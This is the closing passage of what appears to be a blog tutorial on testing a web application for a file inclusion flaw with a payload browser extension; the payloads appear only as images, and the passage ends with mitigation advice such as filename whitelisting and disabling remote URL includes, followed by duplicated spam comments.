

Now we select any payload to test whether the extension is working or not.

Worked 🙂 !! After clicking on execution we gets the benefit of vulnerability. It does not depend if you are beginner or advance hunter because sometimes we forget things and we do not remember any single payload, then in that case such tools really helps us.
How We Can Mitigate this Vulnerability ?
- Developer should implement whitelist and ignore others filename and path. You can see the same example in the image below where the web application strictly detects and locate only those specific files that given by the developer.

- The input entered by the user must come into the server after it is encoded.
- Other users should not have read, write and execute permissions.
- allow_url_fopen and allow_url_include should be disable.





Thank you for the good writeup. It in fact was a amusement account it.
Look advanced to more added agreeable from you!
By the way, how could we communicate?
Via email : [email protected]
Thanks for tһe gooԀ writeup. It in fact was once a amusement
account it. Loօk complicated to far delivered agreeable from you!
By the way, how can we ϲommunicate?
Via email : [email protected]
web site index.